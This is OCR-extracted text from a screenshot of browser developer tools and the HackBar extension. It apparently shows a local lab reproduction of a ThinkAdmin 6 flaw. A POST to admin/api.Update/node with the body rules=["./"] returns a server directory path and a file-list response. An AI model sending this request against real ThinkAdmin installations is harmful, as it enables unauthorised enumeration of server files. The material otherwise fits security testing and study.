 localhost/admin.html?s=adm
localhost/admin/api.Update/
localhost/admin/api.Update/node
观输出
code":1,"info":"获取文件列表成功！","data":{"rules":["D:\\phpstudy_pro\\WWW\\ThinkAdmin-6\\public"],"ignore":[],"list":[]}}
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://localhost/admin/api.Update/node
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
rules=["./"]
Name Value
sec-ch-ua "Chromium";v="136", "Google Chro
Name Value
sec-ch-ua-mobile ?0